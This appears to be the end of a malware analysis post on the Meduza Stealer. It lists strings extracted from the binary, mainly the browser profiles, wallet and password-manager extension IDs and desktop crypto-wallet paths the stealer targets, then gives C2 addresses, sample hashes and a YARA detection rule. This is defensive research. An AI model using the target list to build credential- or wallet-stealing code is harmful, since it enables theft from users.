0x435854: chromium_browsers
0x434c15: formhistory.sqlite
0x434a51: autofill-profiles.json
0x4341b5: Login Data For Account
0x433ff1: Login Data For Account
0x4333a5: Extension Cookies
0x4331e1: Extension Cookies
0x43295f: dhgnlgphgchebgoemcjekedjjbifijid
0x43260e: egjidjbpglichdcondbcbdnbeeppgdph
0x4322cc: aholpfdialjgjfhomihkjbmgjidlcdno
0x431f90: hnhobjmcibchnmglfbldbfabcgaknlkj
0x431bd0: apnehcjmnengpnmccpaibjmhhoadaico
0x431810: gojhcdgcpbpfigcaejpfhfegekdgiblk
0x431450: odbfpeeihdkbihmopkbjmoonfanlbfcl
0x431090: cihmoadaighcejopammfbmddcmdekcje
0x430cd2: dngmlblcodfobpdpecaadgfbcggfjfnm
0x430a5f: Maiar DeFi Wallet
0x430860: lpfcbjknijpeeillifnkikgncikgfhdo
0x4304a0: acdamagkdfmpkclpoglgnbddngblgibo
0x4300e0: kmhcihpebfmpgmihbkipmjlmmioameka
0x42fd20: nlgbhdfgdhgbiamfdfmbikcdghidoadd
0x42f960: klnaejjgbibmhlephnhpmaofohgkpgkd
0x42f5a0: jojhfeoedkpkglbfimdfabpdfjaoolaf
0x42f1e0: nhnkbkgjikgcigadomkphalanndcapjk
0x42ee20: cnmamaachppnkjgnildpdmkaakejnhae
0x42ea60: jnmbobjmhlngoefaiojfljckilhhlhcj
0x42e6a0: hcflpincpppdclinealmandijcmnkbgn
0x42e2e0: hmeobnfnfcmdkdcmlblgagmfpfboieaf
0x42df20: nknhiehlklippafakaeklbeglecifhad
0x42db60: cphhlgmgameodnhkjdmkpanlelnlohao
0x42d7a0: acmacodkjbdgmoleebolmdjonilkdbch
0x42d3e0: pdadjkfkgcafgbceimcpbkalnfnepbnk
0x42d020: aiifbnbfobpmeekipheeijimdpnlpgpp
0x42cc60: cnmamaachppnkjgnildpdmkaakejnhae
0x42c8a0: ojbpcbinjmochkhelkflddfnmcceomdi
0x42c4e0: epapihdplajcdnnkdeiahlgigofloibg
0x42c120: efbglgofoippbgcjepnhiblaibcnclgk
0x42bd60: dkdedlpgdmmkkfjabffeganieamfklkm
0x42b9a0: gjagmgiddbbciopjhllkdnddhcglnemk
0x42b5e0: ifckdpamphokdglkkdomedpdegcjhjdp
0x42b220: mnfifefkajgofkcjkemidiaecocnkjeh
0x42ae60: jnkelfanjkeadonecabehalmbgpfodjm
0x42aaa2: onhogfjeacnfoofkfgppdlbmlmnplgbn
0x42a82f: SubWallet (Polkadot)
0x42a632: bcopgchhojmggmffilplmbdicgaihlkp
0x42a3bf: Hycon Lite Client
0x42a1c0: jnmbobjmhlngoefaiojfljckilhhlhcj
0x429e02: cjelfplplebdjjenllpjcblmjkfcffne
0x429b8f: Jaxx Liberty (Web)
0x429990: nlbmnnijcnlegkjjpcfjclmcfggfefdm
0x4295d0: hnfanknocfeofbddgcijnmhnfnkdnaad
0x429210: amkmjjmmflddogmhpjloimipbofnfjih
0x428e50: kncchdigobghenbbaddojjnnaogfppfj
0x428a90: ffnbelfdoeiohenkjibnmadjiehjhajb
0x4286d0: bhhhlbepdkbapadjdnnojkbgioiodbic
0x428310: phkbamefinggmakgklpkljjmgibohnba
0x427f50: ookjlbkiijinhpmnjffcofjonbfbgaoc
0x427b90: ppdadbejkmjnefldpcdjhnkpbjkikoip
0x4277d0: kjmoohlgokccodicjjfebfomlbljgfhk
0x427410: fnjhmkhhmkbjkkabndcnnogagogbneec
0x427050: kpfopkelmapcoipemfendmdcghnegimn
0x426c90: jbdaocneiiinmjbjlgalhcelgbejmnid
0x4268d0: fhilaheimglignddkjgofkcbgekhenbh
0x426510: pnlfjmlcjdjgkddecgincndfgegkecke
0x426150: dmkamcknogkgcdfhhbddcghachkejeap
0x425d90: cjmkndjhnagcfbpiemnkdpomccnjblmj
0x4259d0: cmndjbecilbocjfkibfbifhngkdmjgog
0x425610: bkklifkecemccedpkhcebagjpehhabfb
0x425250: ldinpeekobnhjjdofggfgjlcehhmanlj
0x424e90: mfhbebgoclkghebffdldpobeajmbecfk
0x424ad0: ippiokklhjjdlmmonmjimgbgnnllcleg
0x424710: pocmplpaccanhmnllbbkpgfliimjljgo
0x424350: fhmfendgdocmcbmfikdcogofphimnkno
0x423f90: nphplpgoakhhjchkkhmiggakijnkhfnd
0x423bd0: bocpokimicclpaiekenaeelehdjllofo
0x423810: mfgccjchihfkkindfppnaooecgfneiii
0x423450: ibnejdfjmmkpcnlpebklmnkoeoihofec
0x423090: bfnaelmomeimhlpmgjnjophhpkkoljpa
0x422cd0: fcckkdbjnoikooededlapcalpionmalo
0x422910: dfeccadlilpndjjohbjdblepmjeahlmm
0x422550: afbcbjpbpfadlkmhmclhkeeodmamcflc
0x422190: flpiciilemghbmfalicajoolhkkenfel
0x421dd0: dfmbcapkkeejcpmfhpnglndfkgmalhik
0x421a10: abkahkcbhngaebpcgfmhkoioedceoigp
0x421650: nanjmdknhkinifnkgdcggcfnhdaammmj
0x421290: blnieiiffboillknjnepogjhkgnoapac
0x420ee0: hpglfhgfnhbgpjdenjgmdgoeiappafln
0x420b20: lodccjjbdhfakaekdiahmedfbieldgik
0x420760: apenkfbbpmhihehmihndmmcdanacolnh
0x4203a0: lgmpcpglpngdoalbgeoldeajfclnhafa
0x41ffe0: aeachknmefphepccionboohckonoeemg
0x41fc20: fihkakfobkmkjojpchpfgcmhfjnmnfpi
0x41f860: fhbohimaelbohpjbbldcngcnapndodjp
0x41f4a2: djclckkglechooblngghdinmeemkbgci
0x41f22f: Metamask (Opera)
0x41f030: ejbalbakoplchlghecdalmeeeajnimhm
0x41ec85: nkbihfbeogaeaoehlefnkodbefgpgknn
0x41e828: gaedmjdfmmahhbjefcbgaolhhanlaolb
0x41e488: igkpcodhieompeloncfnbekccinhapdb
0x41e0e8: nhhldecdfagpbfggphklkaeiocfnaafm
0x41dd48: chgfefjpcobfbnpmiokfjjaglahmnded
0x41d9a8: jhfjfclepacoldmjmkmdlmganfaalklb
0x41d608: nofkfblpeailgignhkbnapbephdnmbmn
0x41d268: bmikpgodpkclnkgmnpphehdgcimmided
0x41cec8: naepdomgkenhinolocfifgehidddafch
0x41cb28: bbcinlkgjjkejfdpemiealijmmooekmp
0x41c788: hdokiejnpimakedhajhdlcegeplioahd
0x41c3ec: ljfpcifpgbbchoddpjefaipoiigpdmag
0x41c181: RoboForm (Web Edge)
0x41bf98: pnlccmojcmeohlpggmfnbbiapkmbliob
0x41bc08: bfogiafebfohielmmehodmfbbebbbpei
0x41b868: fooolghllnmhmmndgjiamiiodkpenpbb
0x41b4dc: jbkfoedolllekgbhcbcoahefnbanhhlh
0x41b271: Bitwarden (Edge)
0x41b088: nngceckbapebfimnlniiiahkandclblb
0x41ace8: gehmmocbbkpblljhkekmfhjpfbkclbph
0x41a948: fdjamakpfbbddfjaooikfcpapjohcfmg
0x41a5bc: pdffhmdngciaglkoonimfcmckehcpafo
0x41a351: KeePassXC (Web Edge)
0x41a168: oboonakemofpalcgghocfoadofidjkkk
0x419ddc: dppgmdbiimibapkepcbdbmkaabgiofem
0x419b71: 1Password (Edge)
0x419988: aeblfdkhhhdcdjpifhhbdiojplfjncoa
0x4195fc: oeljdldpnmdbchonielidgobddffflal
0x419391: EOS Authenticator
0x4191ac: ilgcnhelpchnceeipipijaljkblbcobl
0x418f41: GAuth Authenticator
0x418d5c: imloifkgjagghnncjkhggdhalmcnfklk
0x418af1: Trezor Password Manager
0x418908: ocglkepbibnalbgmbachknglpdipeoio
0x418696: Authenticator (Edge)
0x4184ae: bhghoamapcdpbohphigoooaddinpkbai
0x418083: FlashPeak\SlimBrowser
0x417db2: BitTube\BitTubeBrowser
0x417ae1: Moonchild Productions\Basilisk
0x4175f4: Moonchild Productions\Pale Moon
0x417323: NETGATE Technologies\BlackHawk
0x417052: 8pecxstudios\Cyberfonx
0x416d81: Comodo\IceDragon
0x416262: Mozilla\SeaMonkey
0x415ac1: Naver\Naver Whale
0x4157e6: ViaSat\Viasat Browser
0x415515: InsomniacBrowser
0x415351: InsomniacBrowser
0x414095: CryptoTab Browser
0x413ed1: CryptoTab Browser
0x4136b1: UCBrowser\User Data_i18n
0x4131c1: AVAST Software\Browser
0x412455: CCleaner Browser
0x412291: CCleaner Browser
0x411629: Rafotech\Mustang
0x411465: Rafotech Mustang
0x4112a1: MapleStudio\ChromePlus
0x410971: Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer
0x410944: Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer
0x410635: Sleipnir5 ChromiumViewer
0x410471: CatalinaGroup\Citrio
0x410199: Elements Browser
0x40ffd5: Elements Browser
0x40fe11: Opera Software\Opera GX Stable
0x40fb18: Opera Software\Opera Crypto Developer
0x40f8a6: Opera Crypto Developer
0x40f6e2: Opera Software\Opera Neon
0x40f411: Opera Software\Opera Stable
0x40e8c1: Yandex\YandexBrowser
0x40db2c: Safer Technologies\Secure Browser
0x40d8c1: Safer Secure Browser
0x40d2c1: Lenovo\SLBrowser
0x40cbb3: Tencent\QQBrowser
0x40c8e2: Maxthon\Application
0x40c611: Maxthon5\Users\guest\MagicFill
0x40c015: 360 Secure Browser
0x40be51: 360Browser\Browser
0x40a879: Epic Privacy Browser
0x40a6b5: Epic Privacy Browser
0x40a4f1: BraveSoftware\Brave-Browser
0x409e06: 360ChromeX\Chrome
0x409b35: Google\Chrome SxS
0x409971: Google Chrome SxS
0x4097a9: Google(x86)\Chrome
0x4095e5: Google Chrome (x86)
0x409421: Google\Chrome Beta
0x409257: Google Chrome Beta
0x408dc1: DiscordDevelopment
0x40850b: Zap\Local Storage\leveldb
0x40823b: Bisq\btc_mainnet\wallet
0x407f6b: Bisq\btc_mainnet\keys
0x407c8b: atomic_qt\config
0x4079ab: MyCrypto\Local Storage\leveldb
0x4076cf: MyMonero\Local Storage\leveldb
0x407501: Daedalus Mainnet
0x40733b: Daedalus Mainnet
0x406c0f: Binance\Local Storage\leveldb
0x404d2b: ElectronCash\config
0x404a4b: ElectronCash\wallets
0x40476b: WalletWasabi\Client\Config.json
0x40448b: WalletWasabi\Client\Wallets
0x4041ab: Guarda\Local Storage\leveldb
0x403ecf: atomic\Local Storage\leveldb
0x4039cb: Electrum-LTC\config
0x4036ef: Electrum-LTC\wallets
0x4031eb: Electrum\wallets
0x402f0f: Ethereum\keystore
0x402a1b: Exodus\exodus.wallet
0x402747: com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb
0x40271a: com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb
0x4011c3: Coinomi\Coinomi\wallets
Meduza Stealer Configuration Extractor
I was also inspired by @herrcore research with Unicorn Engine implementation and wrote the configuration extractor that grabs the C2 and build name on most samples. The extractor was written using Unicorn Engine and Python. It was my first time messing with Unicorn Engine, so any feedback is welcome.

You can grab the configuration from my GitHub page as well.
Indicators Of Compromise
| Name | Indicators |
|---|---|
| C2 | 79.137.203.39 |
| C2 | 77.105.147.140 |
| C2 | 79.137.207.132 |
| C2 | 79.137.203.37 |
| C2 | 79.137.203.6 |
| C2 | 185.106.94.105 |
| SHA-256 | 702abb15d988bba6155dd440f615bbfab9f3c0ed662fc3e64ab1289a1098af98 |
| SHA-256 | 2ad84bfff7d5257fdeb81b4b52b8e0115f26e8e0cdaa014f9e3084f518aa6149 |
| SHA-256 | f0c730ae57d07440a0de0889db93705c1724f8c3c628ee16a250240cc4f91858 |
| SHA-256 | 1c70f987a0839d11826f053ae90e81a277fa154f5358303fe9a511dbe8b529f2 |
| SHA-256 | cbc07d45dd4967571f86ae75b120b620b701da11c4ebfa9afcae3a0220527972 |
| SHA-256 | afbf62a466552392a4b2c0aa8c51bf3bde84afbe5aa84a2483dc92e906421d0a |
| SHA-256 | 6d8ed1dfcb2d8a9e3c2d51fa106b70a685cbd85569ffabb5692100be75014803 |
| SHA-256 | ddf3604bdfa1e5542cfee4d06a4118214a23f1a65364f44e53e0b68cbfc588ea |
| SHA-256 | f575eb5246b5c6b9044ea04610528c040c982904a5fb3dc1909ce2f0ec15c9ef |
| SHA-256 | 91efe60eb46d284c3cfcb584d93bc5b105bf9b376bee761c504598d064b918d4 |
| SHA-256 | a73e95fb7ba212f74e0116551ccba73dd2ccba87d8927af29499bba9b3287ea7 |
Yara Rule
rule MeduzaStealer {
	meta:
		author = "RussianPanda"
		description = "Detects MeduzaStealer"
		date = "6/27/2023"

	strings:
		$s1 = {74 69 6D 65 7A 6F 6E 65}
		$s2 = {75 73 65 72 5F 6E 61 6D 65}
		$s3 = {67 70 75}
		$s4 = {63 75 72 72 65 6E 74 5F 70 61 74 68 28 29}
		$s5 = {C5 FD EF}
		$s6 = {66 0F EF}

	condition:
		all of them and filesize < 700KB
}
















